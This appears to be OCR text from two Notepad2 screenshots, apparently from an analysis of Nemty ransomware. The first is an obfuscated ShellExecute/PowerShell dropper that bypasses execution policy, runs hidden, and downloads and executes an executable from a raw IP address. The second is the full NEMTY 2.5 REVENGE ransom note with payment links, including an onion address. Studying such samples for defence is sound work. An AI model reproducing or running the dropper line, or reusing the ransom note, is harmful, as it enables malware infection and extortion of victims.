 * Untitled - Notepad2
File Edit View Settings ?
1 PDBiuAmaGvghxfYqt.ShellExecute("cmd.exe", "/c hMLWtlbsdHkTjom & Po^wEr^sh^elL.e^
2 Xe - executionpolicy bypass - noprofile - w hidden $v1 = 'Net.W'; $v2 =
'ebClient'; $va r = (New - Object $v1$v2); $var.Headers['User-Agent'] = 'Google
Chrome'; $var.down loadfile('http://92.63.197.190/nnn.exe', '%temp%erb19.exe'); & %
temp % erb19.exe &
3 OWNHgawUJSfreRD ", "
4 ", "
5 open ", 0);
Ln 5 : 5 Col 20 Sel 0 409 bytes ANSI CR+LF INS Default Text
NEMTY_SEZMUB3-DECRYPT.txt - Notepad2
File Edit View Settings ?
1 ---> NEMTY 2.5 REVENGE <---
2
3 Some (or maybe all) of your files got encryped.
4 We provide decryption tool if you pay a ransom.
5
6 Don't worry, if we can't help you with decrypting - other people won't trust us.
7 We provide test decryption, as proof that we can decrypt your data.
8
9 You have 3 month to pay (after visiting the ransom page) until decryption key will be deleted from server.
10 After 3 month no one, even our service can't make decryptor.
11
12 1) Web-Browser
13 a) Open your browser.
14 b) Open this link: http://nemty.top/public/pay.php
15 c) Upload this file.
16 d) Follow the instructions.
17
18 2) Tor-Browser
19 a) Download&Install Tor-Browser.
20 b) Open Tor-Browser.
21 c) Open this link: http://zjoxyw5mkacojk5ptn2iprkivg5clow72mjkyk5ttubzxprjjnwapkad.onion/public/pay.php
22 d) Upload this file.
23 e) Follow the instruction.
24
25 <BEGIN NEMTY KEY>
26
Ln 1 : 26 Col 1 Sel 0 3.51 KB ANSI CR+LF INS Default Text